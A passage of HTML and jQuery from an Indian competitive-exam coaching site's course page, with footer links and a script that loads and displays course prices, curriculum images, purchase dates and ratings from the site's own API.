                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.loksatta.com/" title="Loksatta | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="loksatta" title="Loksatta | Reliable Academy" /></a>-->
                    <!--</div>-->
                    
                    <!-- <div class="col-sm-2">-->
                    <!--    <a href="https://upsc.gov.in/" title="UPSC | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/upsc-logo.webp" alt="UPSC" title="UPSC | Reliable Academy" /></a>-->
                    <!--</div>-->
                    
                    <!-- <div class="col-sm-2">
                        <a href="https://maharashtratimes.com/" title="Maharashtra Times | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/maharashtra-times.webp" alt="maharashtra times" title="Maharashtra Times | Reliable Academy" /></a>
                    </div> -->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.mygov.in/" title="My Gov | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="my gov" title="My Gov | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="#" title="Aaple sarkar | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="aaple sarkar" title="Aaple sarkar | Reliable Academy" /></a>-->
                    <!--</div>-->
                </div>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<div class="copyright row footermargin">
    <div class="row" style="width: 100%;">
        <div class="col-md-6">
            <p>Copyright <i class="fa fa-copyright"></i> - 2026. Reliable Academy Pvt. Ltd. &nbsp; | &nbsp; All rights reserved.</p>
        </div>
        <div class="col-md-6 text-right">
            <p>
                <a href="https://reliableacademy.com/privacy-policy/" target="_blank" rel="noreferrer" title="Privacy Policy | Reliable Academy">Privacy Policy</a>
                <a href="https://reliableacademy.com/term-conditions/" target="_blank" rel="noreferrer" title="Terms & Conditions | Reliable Academy">Terms & Conditions</a>
                <a href="https://reliableacademy.com/refund-policy/" target="_blank" rel="noreferrer" title="Refund Policy | Reliable Academy">Refund Policy</a>
                <a href="https://reliableacademy.com/sitemap.xml">Sitemap</a>
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>            </div>
            
<div class="footernew ftbox" style='margin-left: 0 !important;'>
    <div class="row">
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Reliable</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/aboutus/">About Us</a></li>
                    <li><a href="https://reliableacademy.com/why-reliable/">Why Reliable</a></li>
                    <li><a href="https://reliableacademy.com/mentors/">Our Mentors</a></li>
                    <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                    <li><a href="https://reliableacademy.com/faq/">FAQ - Courses, Exams</a></li>
                    <li><a href="https://reliableacademy.com/blog/">Our Blogs</a></li>
                    <li><a href="https://reliableacademy.com/contactus/">Contact Us</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Information</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/offline-courses/">Offline Courses</a></li>
                    <li><a href="https://reliableacademy.com/our-publications/">Publication Books</a></li>
                    <li><a href="https://reliableacademy.com/important-magazines/">Free Magazines</a></li>
                    <li><a href="https://reliableacademy.com/results/">Our Results</a></li>
                    <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                    <li><a href="https://reliableacademy.com/latest-videos/">Video Gallery</a></li>
                    <li><a href="https://reliableacademy.com/testimonials/">Testimonials</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Courses</h4>
                <span class="hline"></span>

                <ul>
                                                    <li><a href="https://reliableacademy.com/course/upsc/">UPSC - IAS - IPS - IFS</a></li>
                                                                <li><a href="https://reliableacademy.com/course/mpsc/">MPSC - PSI - STI - ASO</a></li>
                                                                <li><a href="https://reliableacademy.com/course/ssc/">SSC - CGL - CHSL - MTS</a></li>
                                                                <li><a href="https://reliableacademy.com/course/bank/">Bank - RBI - SBI - IBPS</a></li>
                                                                <li><a href="https://reliableacademy.com/course/railway/">Railway - NTPC - Group D</a></li>
                                                    <li><a href="https://reliableacademy.com/course/psu/">PSU - Ministry</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Locations</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/reliable-academy-delhi/">Delhi Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-mumbai/">Mumbai Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-thane/">Thane Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-pune/">Pune Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-kalyan/">Kalyan Office</a></li>
                    <!-- <li><a href="https://reliableacademy.com/reliable-academy-borivali/">Borivali Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-nerul/">Nerul Office</a></li> -->
                </ul>
            </div>
        </div>
        <div class="clearfix"></div>

        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Trending Topics</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/offline-courses/mpsc-psi-sti-aso/">MPSC Syllabus</a></li>
                    <li><a href="https://reliableacademy.com/offline-courses/upsc-ias-ips-ifs/">UPSC Syllabus</a></li>
                    <li><a href="https://reliableacademy.com/offline-courses/bank-ssc-railway/">BANK Syllabus</a></li>
                    <li><a href="https://reliableacademy.com/boosterList/mpsc/">MPSC Booklist</a></li>
                    <li><a href="https://reliableacademy.com/boosterList/upsc/">UPSC Booklist</a></li>
                    <li><a href="https://reliableacademy.com/boosterList/mpsc/">BANK Booklist</a></li>
                    <li><a href="https://reliableacademy.com/pdflist/mpsc/">MPSC Pdf & Materials</a></li>
                    <li><a href="https://reliableacademy.com/pdflist/upsc/">UPSC Pdf & Materials</a></li>
                    <li><a href="https://reliableacademy.com/pdflist/bank/">BANK Pdf & Materials</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Important Links</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/mpsc-classes-thane/">MPSC Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/upsc-classes-thane/">UPSC Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/bank-classes-thane/">Bank Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/ssc-classes-thane/">SSC Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/railway-classes-thane/">Railway Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-thane/">Best Coaching Class in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-mumbai/">Best Coaching Class in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-kalyan/">Best Coaching Class in Kalyan</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-pune/">Best Coaching Class in Pune</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Important Links</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-thane/">Best MPSC Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-upsc-coaching-class-thane/">Best UPSC Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-bank-coaching-class-thane/">Best Banking Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-ssc-coaching-class-thane/">Best SSC Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-railway-coaching-class-thane/">Best Railway Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-mumbai/">Best MPSC Coaching Classes in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/best-upsc-coaching-class-mumbai/">Best UPSC Coaching Classes in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/best-bank-coaching-class-mumbai/">Best Banking Coaching Classes in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/upsc-coaching-in-dadar/">Best UPSC Coaching in Dadar</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Important Links</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/mpsc-coaching-classes-maharashtra/">Coaching Classes in Maharashtra</a></li>
                    <li><a href="https://reliableacademy.com/upsc-coaching-classes-maharashtra/">Best Coaching Classes in Maharashtra</a></li>
                    <li><a href="https://reliableacademy.com/competitive-exam-classes-thane/">Competitive Exam Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/competitive-exam-classes-mumbai/">Competitive Exam Classes in Mumbai</a></li>
                </ul>
            </div>
        </div>
        <div class="clearfix"></div>

        <!-- <i class="fa fa-angle-right"></i> &nbsp;  -->

        <div class="col-md-12">
            <hr>
        </div>
        <div class="clearfix"></div>
        
        <!--comment start-->

         <div class="col-md-6">
            <div class="fbox fbox1">
                <div class="admissions1">
                    <img src="https://reliableacademy.com/assets/images/phone-r.webp" alt="Online & Offline Courses Enquiry" title="Online & Offline Courses Enquiry" />
                    <p>Call For Counselling</p>
                    <h4><a href="tel:+919222333999">9222 333 999</a></h4>
                </div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="fbox fbox1">
                <h4 style="display: none;">Connect Us - <a href="mailto:thereliableacademy@gmail.com" class="emailus">thereliableacademy@gmail.com</a></h4>
                <h4 class="fus"><a href="https://www.instagram.com/reliable_academy1/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/instagram.webp" width="25" alt="Instagram | Reliable Academy" class="footer-icon"></a>
                
                    <a href="https://t.me/Reliable_Academy1" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/telegram.webp" width="25" alt="Telegram | Reliable Academy" class="footer-icon"></a>
                    <a href="https://www.facebook.com/Reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/communication.webp" width="25" alt="Facebook | Reliable Academy" class="footer-icon"></a>
                    <a href="https://youtube.com/@reliable_academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/youtube-icon.png" width="25" alt="YouTube | Reliable Academy" class="footer-icon"></a>
                    <a href="https://www.linkedin.com/company/reliable-academy-india/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/linkedin.png" width="25" alt="linkedin | Reliable Academy" class="footer-icon"></a>
                    <a href="https://x.com/reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/twitter-icon.png" width="25" alt="linkedin | Reliable Academy" class="footer-icon"></a>
                </h4>
            </div>
        </div>
        <div class="clearfix"></div>

         <div class="col-md-12">
            <hr style="display: block;">
        </div>
        <div class="clearfix"></div> 
        
        <!--comment end-->

        <div class="col-md-12">
            <div class="resources" id="our-resources">
                <h4 class="fus">Our Resources</h4>
                <span class="hline"></span>
                <div class="row" id="formobilescroll">
                    
                      <div class="resources-grid-container">
                    <div class="grid-item-resources">
                    <a href="https://www.thehindu.com/" title="The Hindu | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu | Reliable IAS" title="The Hindu | Reliable IAS" /></a>
                      </div>
                     <div class="grid-item-resources">
                    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau | Reliable IAS" title="Press Information Bureau | Reliable IAS" /></a>
                      </div>
                      <div class="grid-item-resources">
                      <a href="https://indianexpress.com/" title="The Indian Express | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.loksatta.com/" title="The Loksatta | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="The loksatta gov | Reliable IAS" title="The Loksatta gov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://upsc.gov.in/" title="The UPSC Gov | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/upsc-logo.webp" alt="the UPSC | Reliable IAS" title="The UPSC gov | Reliable IAS" /></a>
                         </div>
                         
                          <div class="grid-item-resources">
                      <a href="https://mpsc.gov.in/home" title="The MPSC Govt | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/mpsc-logo.webp" alt="The MPSC Govt |Reliable IAS" title="The MPSC Govt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://ssc.nic.in/" title="The SSC | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/ssc-resc-logo.webp" alt="The SSC Govnt | Reliable IAS" title="The SSC Govnt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://www.rbi.org.in/" title="My RBI | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/rbi-bank.webp" alt="My RBI | Reliable IAS" title="My RBI | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://indianrailways.gov.in/" title="My Railway | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/railways-logo.webp" alt="My Railways | Reliable IAS" title="My Railways | Reliable IAS" /></a>
                         </div>
                         
                         <div class="grid-item-resources">
                      <a href="https://maharashtratimes.com/" title="The Maharashtra times | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/maharashtra-times.webp" alt="the Maharashtra times | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.mygov.in/" title="The MyGov India | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="the MyGov Government | Reliable IAS" title="The MyGov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="#" title="The Aaple sarkar | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="The Aaple Sarkar Government |Reliable IAS" title="The Aaple Sarkar |Reliable IAS" /></a>
                         </div>
                          
                         </div>
                    
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.thehindu.com/" title="The Hindu | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu" title="The Hindu | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau" title="Press Information Bureau | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://indianexpress.com/" title="The Indian Express | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express" title="The Indian Express | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.loksatta.com/" title="Loksatta | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="loksatta" title="Loksatta | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.mygov.in/" title="My Gov | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="my gov" title="My Gov | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="#" title="Aaple sarkar | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="aaple sarkar" title="Aaple Sarkar | Reliable Academy" /></a>-->
                    <!--</div>-->
                </div>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<script>
    $(document).ready(function() {
        $("#our-resources").delay(2000).fadeIn(500);
    });
</script>            <div class="copyright1" id="copyright1" style='margin-left: 0 !important;'>
    <div class="row">
        <div class="col-lg-6">
            <p>Copyright <i class="fa fa-copyright"></i> - 2026. Reliable Academy Pvt. Ltd. &nbsp; | &nbsp; All rights reserved.</p>
        </div>
        <div class="col-lg-6 text-right">
            <p>
                <a href="https://reliableacademy.com/privacy-policy/" target="_blank" title="Privacy Policy | Reliable Academy">Privacy Policy</a>
                <a href="https://reliableacademy.com/term-conditions/" target="_blank" title="Terms & Conditions | Reliable Academy">Terms & Conditions</a>
                <a href="https://reliableacademy.com/refund-policy/" target="_blank" title="Refund Policy | Reliable Academy">Refund Policy</a>
                <a href="https://reliableacademy.com/sitemap.xml">Sitemap</a>
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<script>
    $(document).ready(function() {
        $(window).resize(function() {
            if($(window).width() <= 480){
                $("#copyright1").delay(2000).fadeIn(500);
            }
        });
    });
</script>        </div>
    </div>
</div>

<script src="https://reliableacademy.com/assets/js/slick.min.js"></script>
<script>
var faculty_id=`119`;
var category_slug=`lic-gic`;
var category_id=`18`;
var base_url = "https://reliableacademy.com/Appjson/";
var project_url = "https://reliableacademy.com/";
var courseId ='';
var coursceName = '';
var educatordetails='',similarfaculty='';
var completedCourses='',upcomingCourses='',aboutdetails='';
var studentId = "";
var followStatus ='';
var paymentStatus ='';
var purchase_status ='';
var course_id = '16';


$(window).on('load', courseHistoryData());
function courseHistoryData(){
    var course_id = '16';
    var courseIDNEW = '16';
    $("#courseId").val(course_id);
    var followStatus='';
    var attempts='';
    var curricullamId='';
    var coursesList2 = ``;
    var indicator2 = ``;var educatorList=``;var indicator3 = ``;

    if(studentId == "")
    {
        $("#datesection1").css("display","none");
        $("#datesection2").css("display","none");
    }
    else
    {
        $("#datesection1").css("display","block");
        $("#datesection2").css("display","block");
    }
  
    const formData = new FormData();
    formData.append('id',course_id);
    formData.append('student_id',studentId);
    $.ajax({
        url: base_url + 'getPremiumCourseDetails/',
        data: formData,
        contentType: false,
        processData: false,
        type: 'POST',
        success: function(data){
            var msgs = '';
            var datanew = JSON.parse(data);
            console.log("response",datanew);
            var followValue=datanew.body['follow_status'];
            if(followValue == '1')
            {
                followStatus =`<button type="button" class="btn btn-sm btn-outline-danger" style="border-radius: 25px; font-size: 12px;" id="courseFollowRequest">Following</button>`;
            }
            else
            {
                followStatus =`<button type="button" class="btn btn-sm btn-outline-success" style="border-radius: 25px;font-size: 12px;" id="courseFollowRequest">Follow</button>`;
            }
        
            $("#followStatus").append(followStatus);
            coursesList2  += `<div class="cl2mainbox" id="curriculumslider">`;
            for(var i=0 ; i< datanew.body.Curriculum.length ; i++)
            {
                curricullamId = datanew.body.Curriculum[i]['Id'];
                if(i==0)
                {
                    curricullamID2 = datanew.body.Curriculum[i]['Id'];
                    
                    curricullamDetail(curricullamID2);
                    curricullamDetail1(curricullamID2);
                    sessionStorage.setItem("curricullamdefaultId", datanew.body.Curriculum[i]['Id']);
                    $("#curridnew").val(curricullamID2);

                    var bactive = "active";
                }
                else
                {
                    var bactive = "";
                }

                coursesList2 += `
                <div class="cl2box currdabox_`+curricullamId+` `+bactive+`" data-id="`+curricullamId+`" id="curriculamId">
                    <img src="`+datanew.body.Curriculum[i]['Image']+`" alt="`+datanew.body.Curriculum[i]['Title']+`" title="`+datanew.body.Curriculum[i]['Title']+`">
                </div>`;
            }
            coursesList2 += `</div>`;
                
            $("#coursesList2").append(coursesList2);

            let dollarIndianLocale = Intl.NumberFormat('en-IN');
            courseImage = ``;
            if(datanew.body.course_purchase.length > 0)
            {
                for(var b=0;b<datanew.body.course_purchase.length;b++)
                {
                    paymentStatus=datanew.body.course_purchase[b]['status'];
                    purchase_status=datanew.body.course_purchase[b]['purchase_status'];
                    purchaseDate1 =datanew.body.course_purchase[b]['purchase_date'];
                    expireDate1 =datanew.body.course_purchase[b]['expired_date'];

                    var purchaseDate = moment(purchaseDate1).format('DD-MM-YYYY');
                    $("#purchase_date").html("Purchase Date<br><span style='font-size: 18px;font-weight: 600;color: #ff0000;'>"+purchaseDate+"</span>");
                    var expireDate = moment(expireDate1).format('DD-MM-YYYY');
                    $("#expiry_date").html("Expiry Date<br><span style='font-size: 18px;font-weight: 600;color: #ff0000;'>"+expireDate+"</span>");
                            // curricullamDetail('',);

                    if(purchase_status == "success")
                    {
                        $("#pricesection").css("display","none");
                        $("#offersection").css("display","none");
                    }
                    else
                    {
                        $("#pricesection").css("display","block");
                        $("#offersection").css("display","block");
                    }
                    $("#datesection1").css("display","block");
                    $("#datesection2").css("display","block");
                }
            }
            else
            {
                $("#datesection1").css("display","none");
                $("#datesection2").css("display","none");
            }

            for(j=0;j<datanew.body.Details.length;j++)
            {
                breadcrumbName = datanew.body.Details[j]['Category_Title'];
                coursceName += datanew.body.Details[j]['Title'];
                var validity = datanew.body.Details[j]['Validity'];
                var courseid = datanew.body.Details[j]['Course_id'];
                sessionStorage.setItem("course_validity", validity);
                sessionStorage.setItem("course_id", courseid);
                var course_duration = humanise(validity);
                $("#course_duration").html("<i class='fa fa-calendar'></i> &nbsp; "+course_duration);
                price = datanew.body.Details[j]['selling_price'];
                $("#amount").val(datanew.body.Details[j]['selling_price']);
                $("#pinfo").val(datanew.body.Details[j]['Title']);

                var subjects = datanew.body.Details[j]['Subjects'];
                $("#course_subjects").html("<i class='fa fa-book'></i> &nbsp; "+subjects+" Curriculums");
                        
                $("#course_image").attr("src",datanew.body.Details[j]['Image']);
                $("#course_image").attr("alt",datanew.body.Details[j]['Title']);
                $("#course_image").attr("title",datanew.body.Details[j]['Title']);
                $("#coursetitle").text(datanew.body.Details[j]['Title']);
                $("#coursetitle2").text(datanew.body.Details[j]['Title']);
                $("#total_learners").text(datanew.body['total_learners']);
                $("#review_status").text((datanew.body.reviews['total_rating']).toFixed(1));
                $("#MRP").html('<i class="fa fa-rupee"></i> '+dollarIndianLocale.format(datanew.body.Details[j]['MRP']));
                        // $("#MRP").html('<i class="fa fa-rupee"></i> 90,000/-');
                $("#selling_price").html('<i class="fa fa-rupee"></i> '+dollarIndianLocale.format(datanew.body.Details[j]['selling_price']));
                        // $("#selling_price").html('<i class="fa fa-rupee"></i> 75,000/-');
                var discount = Math.round((datanew.body.Details[j]['selling_price'] * 100) / datanew.body.Details[j]['MRP']);
                $("#discount").html(discount+"% Off");

                $('#Course_description').html(datanew.body.Details[j]['Course_description']);
                $('#Exam_description').html(datanew.body.Details[j]['Exam_description']);
                var buyCoursebtn1='';
                var buyCoursebtn2='';
                var downloadPdf1='';
                var downloadPdf2='';
                if(paymentStatus == 1)
                { 
                    $("#buttonsection1").css("display", "none");
                    $("#buttonsection2").css("display", "none");
                    $("#buttonsection3").css("display", "none");
                    $("#buttonsection4").css("display", "none");
                    downloadPdf1 =`<a href="#" class="btnBuyNow1">Add to Cart</a>`;
                    downloadPdf2 =`<a href="#" class="btnBuyNow1">Add to Cart</a>`;
                }
                else
                {
                    buyCoursebtn1 =`<a href="#" id="buyCourse" class="btnBuyNow" data-slug="`+datanew.body.Details[j]['Slug']+`">Buy Course</a>`; 
                    downloadPdf1 =`<a href="#" class="btnBuyNow1">Add to Cart</a>`; 
                    buyCoursebtn2 =`<a href="#" id="buyCourse" class="btnBuyNow" data-slug="`+datanew.body.Details[j]['Slug']+`">Buy Course</a>`; 
                    downloadPdf2 =`<a href="#" class="btnBuyNow1">Add to Cart</a>`;
                }
                        
                $("#buyCoursebtn1").append(buyCoursebtn1);
                $("#downloadPdf1").append(downloadPdf1);

                $("#buyCoursebtn2").append(buyCoursebtn2);
                $("#downloadPdf2").append(downloadPdf2);
            }

            for(k=0;k<datanew.body.Educator.length;k++)
            {
                var path = datanew.body.Educator[k]['Image'];
                var table  = path.indexOf("https://reliableacademy.in/assets/images/category/");
                if(table == -1)
                {
                    var img_path = path;
                }
                else
                {
                    var img_path = path.replace("https://reliableacademy.in/assets/images/category/", "");
                }

                educatorList += `
                <div class="carousel-item"> 
                    <img class="d-block w-100 center" src="`+datanew.body.Educator[k]['Image']+`" height="100px" width="100%" alt="`+i+` slide">
                </div>`;

                indicator3 += `
                    <li data-target="#carouselExampleIndicators3" data-slide-to="`+k+`"></li>`;
            }
            $("#educatorList").append(educatorList);
            $("#indicatorlist3").append(indicator3);
            $('.carousel-item').first().addClass('active');
            $('.carousel-indicators > li').first().addClass('active');
            
            var totatRating = datanew.body.reviews.total_rating;

            if(totatRating == 5)
            {
                var ratingstar = '<span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span>';
            }
            else if(totatRating < 5 && totatRating >= 4.1)
            {
                var ratingstar = '<span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-half-o checked" style="font-size: 14px;letter-spacing: 2px;"></span>';
            }
            else if(totatRating == 4)
            {
                var ratingstar = '<span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span>';
            }
            else if(totatRating < 4 && totatRating >= 3.1)
            {
                var ratingstar = '<span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-half-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span>';
            }
            else if(totatRating == 3)
            {
                var ratingstar = '<span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span>';
            }
            else if(totatRating < 3 && totatRating >= 2.1)
            {
                var ratingstar = '<span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-half-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span>';
            }
            else if(totatRating == 2)
            {
                var ratingstar = '<span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span>';
            }
            else if(totatRating < 2 && totatRating >= 1.1)
            {
                var ratingstar = '<span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-half-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span>';
            }
            else if(totatRating == 1)
            {
